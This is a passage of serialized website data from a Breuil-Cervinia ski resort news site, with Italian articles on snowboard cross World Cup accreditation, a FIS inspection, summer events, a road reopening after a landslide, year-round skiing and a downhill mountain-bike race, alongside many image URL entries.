src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FWorldCup_nodata-300x109.jpg\" alt=\"\" width=\"300\" height=\"109\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Ch1\u003EInformazioni\u003C\u002Fh1\u003E\n\u003Cp\u003E🇮🇹 Gli accrediti per seguire la Coppa del Mondo di snowboard cross di Breuil-Cervinia sono aperti e chiuderanno il 5 dicembre 2025. Giornalisti e fotografi possono effettuare l'accredito compilato il modulo qui sotto.\u003C\u002Fp\u003E\n\u003Cp\u003ETutte le richieste di accredito per riprese televisive e radiofoniche o altre riprese video devono essere inoltrate a Infront per l'approvazione, anche in caso di emittente locale. Si prega di indirizzare le richieste a: fis_sbfs_wc@infrontsports.com.\u003C\u002Fp\u003E\n\u003Cp\u003E🇬🇧 Accreditation for the FIS Snowboard Cross World Cup in Breuil-Cervinia is now open and will close on 5 December 2025. Journalists and photographers can apply for accreditation by using the form.\u003C\u002Fp\u003E\n\u003Cp\u003EAll accreditations requests for TV &amp; Radio or other video footage must be forwarded to Infront for approval.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.acmediapress.com\u002Fwp-content\u002Fuploads\u002F2025\u002F10\u002F2025-2026_Formulario-TV-radio-locali-Cervinia.pdf\"\u003E\u003Cstrong\u003EFORM TV-RADIO\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch1\u003E\u003C\u002Fh1\u003E\n\u003Ch1\u003ERichiedi l'accredito stampa\u003C\u002Fh1\u003E\n\u003Cp\u003E\u003Ciframe id=\"JotFormIFrame-223074687351358\" style=\"min-width: 100%; max-width: 100%; height: 539px; border: none;\" title=\"FIS SBX World Cup Breuil-Cervinia - media accreditation\" src=\"https:\u002F\u002Fform.jotform.com\u002F223074687351358\" frameborder=\"0\" scrolling=\"no\"\u003E\u003Cbr \u002F\u003E\n\u003C\u002Fiframe\u003E\u003Cbr \u002F\u003E\n\u003Cscript src='https:\u002F\u002Fcdn.jotfor.ms\u002Fs\u002Fumd\u002Flatest\u002Ffor-form-embed-handler.js'\u003E\u003C\u002Fscript\u003E\u003Cbr \u002F\u003E\n\u003Cscript\u003Ewindow.jotformEmbedHandler(\"iframe[id='JotFormIFrame-223074687351358']\", \"https:\u002F\u002Fform.jotform.com\u002F\")\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"05\u002F10\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985.jpg",F,fq,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895.jpg",F,fq,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Sopralluogo FIS in vista della Coppa del Mondo di snowboard cross",slug:"sopralluogo-fis-in-vista-della-coppa-del-mondo-di-snowboard-cross",excerpt:"Gli occhi della Federazione Internazionale Sci e Snowboard restano puntati sulle piste del comprensorio sciistico Cervino Ski Paradise. Dopo la [&hellip;]",content:"\u003Cp\u003EGli occhi della Federazione Internazionale Sci e Snowboard restano puntati sulle piste del comprensorio sciistico Cervino Ski Paradise. Dopo la visita dei responsabili dello sci alpino sulla “Gran Becca”, pronta a ospitare le gare di Matterhorn Cervino Speed Opening, martedì a Breuil-Cervinia sono arrivati i tecnici dello snowboard cross. All’ispezione estiva hanno partecipato Alberto Schiavon, assistente FIS del direttore di gara Uwe Beler, il presidente e amministratore delegato di Cervino Spa Federico Maquignaz, la presidente del comitato organizzatore Monica Meynet e i tecnici della società We Snowboard Cervinia.\u003C\u002Fp\u003E\n\u003Cp\u003EDurante il sopralluogo sulla “pista 26” è stata presentata la rinnovata linea di innevamento che agevolerà la preparazione del pendio che sabato 16 dicembre 2023 ospiterà la seconda tappa della Coppa del Mondo di snowboard cross. È inoltre stato definito l’orario di partenza, fissato alle 10.15 per evitare la sovrapposizione con la discesa maschile della Val Gardena, così com’è già stato opzionato l’eventuale giorno di recupero per domenica 17 dicembre. Solo in un secondo momento verrà stabilito se lo snowboard cross femminile e quello maschile si svolgeranno con batterie da quattro o da sei concorrenti; molto dipenderà dalla larghezza della pista disponibile.\u003C\u002Fp\u003E\n\u003Cp\u003EIl lavoro del comitato organizzatore è iniziato da mesi e la FIS ha espresso grande soddisfazione per quanto finora portato a termine e ha inoltre sottolineato l’importanza di effettuare una serie di interventi con ampio anticipo.\u003C\u002Fp\u003E\n\u003Cp\u003ECon ogni probabilità la maggior parte degli atleti e delle squadre arriveranno in Valle d’Aosta già il lunedì, subito dopo la conclusione della prima tappa del circuito che si svolgerà nella vicina Les 2 Alpes. Dunque un’altra notizia positiva per l’intera Valtournenche che accoglie sempre con grande interesse un circuito di dimensioni diverse rispetto a quello dello sci alpino, ma comunque capace di veicolare l’immagine della località nel mondo.\u003C\u002Fp\u003E\n",date:"30\u002F08\u002F2023",image:{full:[az,o,t,b],fullhd:[az,o,t,b],fullhd_header:[fr,o,k,a],card:[fs,i,g,a],listing:[ft,j,h,a],large:[fu,e,s,a],medium:[fv,f,r,a]},hero_slider:[{image:{full:[az,o,t,b],fullhd:[az,o,t,b],fullhd_header:[fr,o,k,a],card:[fs,i,g,a],listing:[ft,j,h,a],large:[fu,e,s,a],medium:[fv,f,r,a]},video_id:b},{image:{full:[fw,o,t,b],fullhd:[fw,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fx,o,t,b],fullhd:[fx,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Tre giorni di concerti e racconti con la Settimana del Cervino",slug:"tre-giorni-di-concerti-e-racconti-con-la-settimana-del-cervino",excerpt:"Tre giorni di incontri, concerti e racconti per celebrare la Gran Becca: dal 25 al 27 agosto torna la Settimana [&hellip;]",content:"\u003Cp\u003ETre giorni di incontri, concerti e racconti per celebrare la Gran Becca: dal 25 al 27 agosto torna la Settimana del Cervino con una serie di appuntamenti che porteranno tra Valtournenche e Breuil-Cervinia diversi grandi ospiti.\u003C\u002Fp\u003E\n\u003Cp\u003EAd aprire la rassegna, giunta alla quinta edizione, sarà il concerto di Gaia, la cantautrice italiana che ha vinto la 19a edizione del talent show “Amici”. Si esibirà venerdì 25 agosto, alle 16, nell’area della Chiesetta degli Alpini di Breuil-Cervinia.\u003C\u002Fp\u003E\n\u003Cp\u003ESabato 26, dalle 10 alle 12, la piazzetta delle Guide di Valtournenche accoglierà lo skyrunner Nadir Maguet (fresco del tentativo di record sul Cervino), l’esploratore Lorenzo Barone e la campionessa dello sci di velocità Valentina Greggio. Dalle 16 saliranno sul palco lo scrittore Enrico Camanni e l’imprenditore e attivista Matteo Ward. L’ultimo talk della giornata vedrà protagonisti Simone Origone, atleta più titolato nella storia dello sci di velocità, Mario Cravetto, primo organizzatore del Kilometro Lanciato di Breuil-Cervinia e Monica Meynet della Cervino Spa.\u003C\u002Fp\u003E\n\u003Cp\u003EA chiudere il weekend di eventi sarà l’ideatore Hervé Barmasse, protagonista dello spettacolo dal titolo “Cervino - La montagna leggendaria”, in programma domenica 27 agosto, alle 15, nella Chiesetta degli Alpini di Breuil-Cervinia. Ad accompagnare i racconti e gli aneddoti dell’alpinista, la musica de L’Orage.\u003C\u002Fp\u003E\n\u003Cp\u003EIl programma degli eventi è stato confermato negli orari e nei luoghi stabiliti, fatta eccezione per la tradizionale Veillà di Votornen di sabato 26 agosto che, viste le condizioni meteo, è stata annullata. In caso di maltempo tutti gli incontri di Valtournenche si svolgeranno al centro congressi, i concerti di Breuil-Cervinia verranno invece spostati all’interno della struttura coperta allestita al campo sportivo.\u003C\u002Fp\u003E\n",date:"24\u002F08\u002F2023",image:{full:[fy,o,t,b],fullhd:[fy,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-300x200.jpg",f,r,a]},hero_slider:[{image:{full:[fz,o,t,b],fullhd:[fz,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fA,o,t,b],fullhd:[fA,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fB,o,t,b],fullhd:[fB,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"15 Agosto 2023 &#8211; Riaperta la strada per Breuil-Cervinia: confermati tutti gli eventi di Ferragosto. Impianti di risalita in funzione",slug:"15-agosto-2023-riaperta-la-strada-per-breuil-cervinia-confermati-tutti-gli-eventi-di-ferragosto-impianti-di-risalita-in-funzione",excerpt:"A seguito dell’evento franoso che intorno alle ore 23 di lunedì 14 agosto ha interessato la frazione Singlin di Valtournenche, [&hellip;]",content:"\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003EA seguito dell’evento franoso che intorno alle ore 23 di lunedì 14 agosto ha interessato la frazione Singlin di Valtournenche, Cervino Ski Paradise informa che la strada regionale per accedere a Breuil-Cervinia è già stata regolarmente riaperta nella notte e che attualmente non sussistono criticità. I mezzi attivati dal Comune hanno lavorato tutta la notte per ripristinare la circolazione, non ci sono state persone coinvolte.\u003C\u002Fdiv\u003E\n\u003Cdiv\u003EDopo la pioggia della serata di ieri - lunedì - in Valle d’Aosta è tornato a splendere il sole. Oggi, giorno di Ferragosto, tutti gli eventi in programma a Breuil-Cervinia si svolgeranno regolarmente, inclusa la sfilata dei maestri di sci e delle guide alpine, tradizionale appuntamento di metà agosto. Gli impianti di risalita del comprensorio sono regolarmente in funzione.\u003C\u002Fdiv\u003E\n",date:"15\u002F08\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-scaled.jpg",1730,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-692x1024.jpg",692,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-203x300.jpg",203,f,a]},video_id:b},{image:{full:[bi,e,bj,b],fullhd:[bi,e,bj,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-420x280.jpg",j,h,a],large:[bi,e,bj,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-300x186.jpg",f,aA,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"L’inizio di una nuova era: sci e snowboard tutto l’anno, senza interruzioni",slug:"linizio-di-una-nuova-era-sci-e-snowboard-tutto-lanno-senza-interruzioni",excerpt:"Spolvera gli scarponi, affila le lamine dei tuoi sci o del tuo snowboard e preparati a qualcosa di nuovo e [&hellip;]",content:"\u003Cp\u003ESpolvera gli scarponi, affila le lamine dei tuoi sci o del tuo snowboard e preparati a qualcosa di nuovo e straordinario, mai visto in Italia. A \u003Cstrong\u003EBreuil-Cervinia e nella Valtournenche\u003C\u002Fstrong\u003E non esisterà più un inizio e un fine stagione, la linea che separa \u003Cem\u003El’inverno dall’estate\u003C\u002Fem\u003E e viceversa sarà sottilissima e invisibile. Per la prima volta gli impianti di risalita non chiuderanno, da metà ottobre in avanti gli affezionati e gli irriducibili dello sci anche fuori stagione potranno accedere alle piste di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E che guarda avanti e scruta nuovi orizzonti già ben delineati.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EL’inaugurazione della nuova funivia \u003Cem\u003EMatterhorn Alpine Crossing\u003C\u002Fem\u003E ha scatenato un vero e proprio effetto domino, oltre ad aprire a una nuova era e a tantissime opportunità. Più che un “semplice” impianto su cui mettere piede si tratta di un viaggio e di una esperienza da vivere ad alta quota, con \u003Cem\u003E\u003Cstrong\u003Eil Cervino\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E sempre in bella mostra e visibile da vicino. Un collegamento che presto sarà impreziosito da modernissimi impianti che sorgeranno sul territorio italiano di \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E, i cui lavori di progettazione sono già ben avviati. \u003Cem\u003EDal paese a Plateau Rosa nascerà infatti una linea funiviaria 3S\u003C\u002Fem\u003E all’avanguardia, che fa il paio con quanto da poco costruito poco più in là, sul versante svizzero di Zermatt. Ingenti investimenti per ammodernare il comprensorio che da anni regala a migliaia di sciatori la prima uscita stagionale sulla neve. Iniziati anche i lavori per la sostituzione della seggiovia triposto Goillet, altro progetto già ben avviato.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ETante sfide, una nuova visione, grande unità d’intenti tra \u003Cstrong\u003EComune di Valtournenche, Cervino Turismo e Cervino Spa\u003C\u002Fstrong\u003E che oltre a gestire le stazioni di \u003Cstrong\u003EBreuil-Cervinia e Valtournenche\u003C\u002Fstrong\u003E - collegate tra loro sci ai piedi - si coccola altri due gioiellini al cospetto della \u003Cstrong\u003E“Gran Becca”, Torgnon e Chamois.\u003C\u002Fstrong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDunque non resta che tenere l’attrezzatura pronta, perché subito dopo la pausa estiva il conto alla rovescia verso l’inverno che non finisce mai inizierà: apertura a metà ottobre, sciate fino al 5 maggio 2024, riapertura il giorno seguente, senza neppure accorgersi della fine di una stagione. Perché nel comprensorio di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E le attività sulla neve proseguiranno ormai tutto l’anno. Un nuovo inizio, verso un futuro ambizioso.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n",date:"03\u002F08\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-scaled.jpg",p,p,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-1024x1024.jpg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-300x300.jpg",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"I funamboli della downhill regalano spettacolo nella  tappa della Maxi Avalanche di Breuil-Cervinia",slug:bA,excerpt:"Successi di Glenn Macarthur e Tanja Naber E ora si sogna la Mega Avalanche con arrivo a Valtournenche. E ora [&hellip;]",content:"\u003Cp\u003ESuccessi di Glenn Macarthur e Tanja Naber E ora si sogna la Mega Avalanche con arrivo a Valtournenche.\u003C\u002Fp\u003E\n\u003Cp\u003EE ora si sogna la Mega Avalanche con arrivo a Valtournenche\u003C\u002Fp\u003E\n\u003Cp\u003EIl Cervino in bella mostra e uno spettacolo affascinante tra salti, paraboliche e passaggi da brividi.\u003Cbr \u002F\u003E\nUna piacevole giornata d’estate - dopo tante edizioni di meteo poco clemente - ha accolto gli oltre 300 riders provenienti da tutta Europa che ancora una volta non hanno voluto rinunciare alla tappa italiana del circuito della Maxi Avalanche, sempre apprezzata per la tecnicità dei percorsi e l’unicità del paesaggio.\u003C\u002Fp\u003E\n\u003Cp\u003ELungo i tracciati del Bike Park, servito da tre moderni impianti di risalita, sono state tre giornate di battaglia tra i migliori interpreti della downhill in mountain bike. Mai come quest’anno i percorsi di Breuil-Cervinia hanno catturato l’interesse dei big, capaci di regalare uno spettacolo di altissimo livello agli appassionati.\u003C\u002Fp\u003E\n\u003Cp\u003ENella mass start di Coppa Europa il francese di origini inglesi Glenn Macarthur (Santa Cruz), uno dei grandi favoriti e già secondo a Vallnord, ha pennellato ogni tratto del pendio che da Cime Bianche portava in paese e fatto registrare il miglior tempo in entrambe le manche. È lui il vincitore della tappa di Breu\u003Cbr \u002F\u003E\nil-Cervinia, davanti ai connazionali Arnaud Garanger (Le Hangar du Velo) - autore di un bel recupero nella seconda dopo il quinto tempo parziale di metà gara - e a Theo Galy (Sunn French) che è riuscito a restare sul podio nonostante il quarto crono della run finale. Quinto posto per il miglior atleta italiano, Tommaso Acerbi (Bad School), undicesimo al termine della discesa del mattino.\u003C\u002Fp\u003E\n\u003Cp\u003ENella Maxi Avalanche Challengers, aperta agli amatori, bella prova per 